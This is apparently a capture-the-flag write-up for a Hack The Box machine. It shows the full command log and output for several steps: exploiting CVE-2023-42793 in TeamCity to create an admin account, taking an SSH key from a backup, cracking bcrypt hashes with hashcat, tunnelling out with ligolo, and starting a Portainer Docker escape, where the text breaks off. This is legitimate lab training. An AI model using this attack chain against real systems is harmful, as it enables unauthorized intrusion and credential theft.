First, as always, I edit the hosts file so that I don’t have to remember the IP of the room.
┌─[root@htb-t4h9wakocl]─[~]
└──╼ #cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 debian12-parrot
10.129.212.181 runner.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
127.0.0.1 localhost
127.0.1.1 htb-t4h9wakocl htb-t4h9wakocl.htb-cloud.com
I then perform an NMAP scan.
┌─[eu-dedivip-1]─[10.10.14.76]─[nobrac@htb-t4h9wakocl]─[~]
└──╼ [★]$ nmap runner.htb -vv -sV -sC
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-19 15:35 CDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 15:35
Completed NSE at 15:35, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 15:35
Completed NSE at 15:35, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 15:35
Completed NSE at 15:35, 0.00s elapsed
Initiating Ping Scan at 15:35
Scanning runner.htb (10.129.212.181) [4 ports]
Completed Ping Scan at 15:35, 0.04s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 15:35
Scanning runner.htb (10.129.212.181) [1000 ports]
Discovered open port 22/tcp on 10.129.212.181
Discovered open port 80/tcp on 10.129.212.181
Discovered open port 8000/tcp on 10.129.212.181
Completed SYN Stealth Scan at 15:35, 0.18s elapsed (1000 total ports)
Initiating Service scan at 15:35
Scanning 3 services on runner.htb (10.129.212.181)
Warning: Hit PCRE_ERROR_MATCHLIMIT when probing for service http with the regex '^HTTP/1\.1 \d\d\d (?:[^\r\n]*\r\n(?!\r\n))*?.*\r\nServer: Virata-EmWeb/R([\d_]+)\r\nContent-Type: text/html; ?charset=UTF-8\r\nExpires: .*<title>HP (Color |)LaserJet ([\w._ -]+) '
Completed Service scan at 15:35, 6.07s elapsed (3 services on 1 host)
NSE: Script scanning 10.129.212.181.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 15:35
Completed NSE at 15:35, 0.49s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 15:35
Completed NSE at 15:35, 0.04s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 15:35
Completed NSE at 15:35, 0.00s elapsed
Nmap scan report for runner.htb (10.129.212.181)
Host is up, received reset ttl 63 (0.010s latency).
Scanned at 2024-07-19 15:35:09 CDT for 7s
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJ+m7rYl1vRtnm789pH3IRhxI4CNCANVj+N5kovboNzcw9vHsBwvPX3KYA3cxGbKiA0VqbKRpOHnpsMuHEXEVJc=
| 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOtuEdoYxTohG80Bo6YCqSzUY9+qbnAFnhsk4yAZNqhM
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: Runner - CI/CD Specialists
8000/tcp open nagios-nsca syn-ack ttl 63 Nagios NSCA
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 15:35
Completed NSE at 15:35, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 15:35
Completed NSE at 15:35, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 15:35
Completed NSE at 15:35, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.23 seconds
Raw packets sent: 1004 (44.152KB) | Rcvd: 1001 (40.052KB)
With the help of FFuF I am now looking for further subdomains.
┌─[eu-dedivip-1]─[10.10.14.76]─[nobrac@htb-t4h9wakocl]─[~]
└──╼ [★]$ ffuf -c -w /usr/share/seclists/Discovery/DNS/n0kovo_subdomains.txt -u "http://runner.htb" -H "Host: FUZZ.runner.htb" -fc 302
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://runner.htb
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/n0kovo_subdomains.txt
:: Header : Host: FUZZ.runner.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 302
________________________________________________
teamcity [Status: 401, Size: 66, Words: 8, Lines: 2, Duration: 13ms]
:: Progress: [1078578/3000000] :: Job [1/1] :: 5555 req/sec :: Duration: [0:03:30] :: Errors: 0 ::
With the help of FFuF I found the subdomain “teamcity”. I have added this entry to the host file.
┌─[root@htb-t4h9wakocl]─[~]
└──╼ #cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 debian12-parrot
10.129.212.181 runner.htb teamcity.runner.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
127.0.0.1 localhost
127.0.1.1 htb-t4h9wakocl htb-t4h9wakocl.htb-cloud.com
Then I opened the website in the browser. Here we can also directly see the version of the Teamcity instance (2023.05.3 build 129390).
If you do a quick Google search, you will find an exploit that allows you to create an admin account.
 Source: https://github.com/Zyad-Elsayed/CVE-2023-42793
Source: https://github.com/Zyad-Elsayed/CVE-2023-42793
With the help of Git clone I downloaded the exploit from Github. I then wanted to install the requirements for the exploit, but they were all already installed. There would only have been an update for PIP, but this can be ignored.
┌─[eu-dedivip-1]─[10.10.14.76]─[nobrac@htb-t4h9wakocl]─[~]
└──╼ [★]$ git clone https://github.com/Zyad-Elsayed/CVE-2023-42793.git
Cloning into 'CVE-2023-42793'...
remote: Enumerating objects: 50, done.
remote: Counting objects: 100% (50/50), done.
remote: Compressing objects: 100% (47/47), done.
Receiving objects: 100% (50/50), 19.63 KiB | 6.54 MiB/s, done.
remote: Total 50 (delta 12), reused 0 (delta 0), pack-reused 0
Resolving deltas: 100% (12/12), done.
┌─[eu-dedivip-1]─[10.10.14.76]─[nobrac@htb-t4h9wakocl]─[~]
└──╼ [★]$ ls
cacert.der Desktop Downloads my_data Public Videos
CVE-2023-42793 Documents Music Pictures Templates
┌─[eu-dedivip-1]─[10.10.14.76]─[nobrac@htb-t4h9wakocl]─[~]
└──╼ [★]$ cd CVE-2023-42793/
┌─[eu-dedivip-1]─[10.10.14.76]─[nobrac@htb-t4h9wakocl]─[~/CVE-2023-42793]
└──╼ [★]$ ls
exploit.py rce.py README.md requirements.txt
┌─[eu-dedivip-1]─[10.10.14.76]─[nobrac@htb-t4h9wakocl]─[~/CVE-2023-42793]
└──╼ [★]$ pip3 install -r requirements.txt
Defaulting to user installation because normal site-packages is not writeable
Collecting argparse (from -r requirements.txt (line 1))
Downloading argparse-1.4.0-py2.py3-none-any.whl.metadata (2.8 kB)
Requirement already satisfied: requests in /usr/local/lib/python3.11/dist-packages (from -r requirements.txt (line 2)) (2.32.3)
Requirement already satisfied: charset-normalizer<4,>=2 in /usr/lib/python3/dist-packages (from requests->-r requirements.txt (line 2)) (3.0.1)
Requirement already satisfied: idna<4,>=2.5 in /usr/lib/python3/dist-packages (from requests->-r requirements.txt (line 2)) (3.3)
Requirement already satisfied: urllib3<3,>=1.21.1 in /usr/lib/python3/dist-packages (from requests->-r requirements.txt (line 2)) (1.26.12)
Requirement already satisfied: certifi>=2017.4.17 in /usr/lib/python3/dist-packages (from requests->-r requirements.txt (line 2)) (2022.9.24)
Downloading argparse-1.4.0-py2.py3-none-any.whl (23 kB)
Installing collected packages: argparse
Successfully installed argparse-1.4.0
[notice] A new release of pip is available: 24.1.1 -> 24.1.2
[notice] To update, run: python -m pip install --upgrade pip
I then executed the exploit.
┌─[eu-dedivip-1]─[10.10.14.76]─[nobrac@htb-t4h9wakocl]─[~/CVE-2023-42793]
└──╼ [★]$ python exploit.py -u http://teamcity.runner.htb
=====================================================
* *
* CVE-2023-42793 *
* TeamCity Admin Account Creation *
* *
=====================================================
Token: eyJ0eXAiOiAiVENWMiJ9.VGpybzA3X1Z3YjFWQkVvLTdHQXc3dFlPQUU4.MDVjNTQ1NGEtNDQxZi00M2NmLTk3MjgtZWNlMDNiMDYyM2U0
Token saved to ./token
Successfully exploited!
URL: http://teamcity.runner.htb
Username: admin.zIQJ
Password: Password@123
The login with the created access data worked. I then did a lot of research into what I could do in the Teamcity instance. At some point I came across the backup function and then created a backup and downloaded it.

I have found an RSA key in the backup.

Now I am trying to log in to the VM using the RSA key.
┌─[eu-dedivip-1]─[10.10.14.76]─[nobrac@htb-t4h9wakocl]─[~]
└──╼ [★]$ cd Downloads/TeamCity_Backup_20240719_210337/config/projects/AllProjects/pluginData/ssh_keys/
┌─[eu-dedivip-1]─[10.10.14.76]─[nobrac@htb-t4h9wakocl]─[~/Downloads/TeamCity_Backup_20240719_210337/config/projects/AllProjects/pluginData/ssh_keys]
└──╼ [★]$ ssh -i id_rsa john@runner.htb
The authenticity of host 'runner.htb (10.129.212.181)' can't be established.
ED25519 key fingerprint is SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'runner.htb' (ED25519) to the list of known hosts.
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "id_rsa": bad permissions
john@runner.htb's password:
We must first adjust the permissions of the RSA key so that it can be used.
┌─[eu-dedivip-1]─[10.10.14.76]─[nobrac@htb-t4h9wakocl]─[~/Downloads/TeamCity_Backup_20240719_210337/config/projects/AllProjects/pluginData/ssh_keys]
└──╼ [★]$ chmod 600 id_rsa
Now I try to log in again and can then display the user.txt.
┌─[eu-dedivip-1]─[10.10.14.76]─[nobrac@htb-t4h9wakocl]─[~/Downloads/TeamCity_Backup_20240719_210337/config/projects/AllProjects/pluginData/ssh_keys]
└──╼ [★]$ ssh -i id_rsa john@runner.htb
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-102-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Fri Jul 19 09:21:47 PM UTC 2024
System load: 0.123046875
Usage of /: 84.0% of 9.74GB
Memory usage: 42%
Swap usage: 0%
Processes: 223
Users logged in: 0
IPv4 address for br-21746deff6ac: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.129.212.181
IPv6 address for eth0: dead:beef::250:56ff:fe94:1703
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
john@runner:~$ cat user.txt
85f67054f6c1bce05e1205e52f1173ac
When running netstat on the victim machine, we see port 9000, which could indicate that a Portainer instance is running there. However, we cannot access it via the address “http://runner.htb:9000/. It could be that Portainer is only accessible via the localhost address.
We can now try to establish a connection with the help of ligolo proxy.
Attacker machine:
┌─[root@htb-aywmyyazin]─[/home/nobrac]
└──╼ #./proxy -selfcert
WARN[0000] Using default selfcert domain 'ligolo', beware of CTI, SOC and IoC!
WARN[0000] Using self-signed certificates
ERRO[0000] Certificate cache error: acme/autocert: certificate cache miss, returning a new certificate
WARN[0000] TLS Certificate fingerprint for ligolo is: 1795F6A34013B8A0F81EAC21FC34D8708444BE0907B54FB5F8B1290091F35B2D
INFO[0000] Listening on 0.0.0.0:11601
__ _ __
/ / (_)___ _____ / /___ ____ ____ _
/ / / / __ `/ __ \/ / __ \______/ __ \/ __ `/
/ /___/ / /_/ / /_/ / / /_/ /_____/ / / / /_/ /
/_____/_/\__, /\____/_/\____/ /_/ /_/\__, /
/____/ /____/
Made in France ♥ by @Nicocha30!
Version: 0.6.2
ligolo-ng » INFO[0015] Agent joined. name=john@runner remote="10.129.212.181:51500"
ligolo-ng » session
? Specify a session : 1 - #1 - john@runner - 10.129.212.181:51500
[Agent : john@runner] » start
[Agent : john@runner] » INFO[0026] Starting tunnel to john@runner
Victim machine:
john@runner:~$ ./agent -connect 10.10.14.76:11601 -ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established addr="10.10.14.76:11601"
Now I can reach Portainer with the additional IP.

I then found hashes from various users in the backup from Teamcity.
┌─[eu-dedivip-1]─[10.10.14.76]─[nobrac@htb-aywmyyazin]─[~/Downloads/TeamCity_Backup_20240719_210337/database_dump]
└──╼ [★]$ cat users
ID, USERNAME, PASSWORD, NAME, EMAIL, LAST_LOGIN_TIMESTAMP, ALGORITHM
1, admin, $2a$07$neV5T/BlEDiMQUs.gM1p4uYl8xl8kvNUo4/8Aja2sAWHAQLWqufye, John, john@runner.htb, 1721422764530, BCRYPT
2, matthew, $2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em, Matthew, matthew@runner.htb, 1709150421438, BCRYPT
11, admin.ziqj, $2a$07$zRI3KkEUCIuK9Pnk3m9aDOIqxogTcY.8aSEI4gBUFmTYbJnCkmYVi, , admin.zIQJ@lol.omg, 1721422893233, BCRYPT
Now I have tried to crack the hashes, but only the hash of the user “Matthew” was crackable.
┌─[eu-dedivip-1]─[10.10.14.76]─[nobrac@htb-aywmyyazin]─[~]
└──╼ [★]$ hashcat -a 0 -m 3200 '$2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em' /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-haswell-AMD EPYC 7543 32-Core Processor, skipped
OpenCL API (OpenCL 2.1 LINUX) - Platform #2 [Intel(R) Corporation]
==================================================================
* Device #2: AMD EPYC 7543 32-Core Processor, 3919/7902 MB (987 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em:piper123
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGL...eVo.Em
Time.Started.....: Fri Jul 19 17:36:08 2024 (1 min, 31 secs)
Time.Estimated...: Fri Jul 19 17:37:39 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#2.........: 571 H/s (3.22ms) @ Accel:4 Loops:16 Thr:1 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 52032/14344385 (0.36%)
Rejected.........: 0/52032 (0.00%)
Restore.Point....: 52016/14344385 (0.36%)
Restore.Sub.#2...: Salt:0 Amplifier:0-1 Iteration:112-128
Candidate.Engine.: Device Generator
Candidates.#2....: pokadots -> photosynthesis
Started: Fri Jul 19 17:36:01 2024
Stopped: Fri Jul 19 17:37:40 2024
We can now log in to Portainer with the password from the cracked hash.

Before launching a new Docker container, it is essential to create a volume. This volume will store data during the container’s initialization and operation. Additionally, we need to configure the driver settings to allow us to mount the root directory into the Docker container later. To achieve this, we configure the driver options in the volume settings. Docker volumes can be tailored to behave in certain ways through these options. By specifying these options during the setup of a Docker volume, we can control how the volume operates. To mimic an sda device, we might consider options that affect the volume’s mounting and management within the container.

Create new container with Ubuntu image.

Tick “Interactive & TTY” in the console options.
